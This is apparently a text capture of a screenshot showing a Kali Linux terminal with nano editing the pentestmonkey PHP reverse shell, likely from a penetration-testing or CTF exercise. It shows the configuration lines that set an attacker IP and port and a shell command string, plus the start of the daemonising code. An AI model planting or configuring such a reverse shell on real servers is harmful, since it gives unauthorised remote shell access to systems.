 kali@kali: ~/Downloads
GNU nano 7.2 php-reverse-shell.php
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.9.160';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was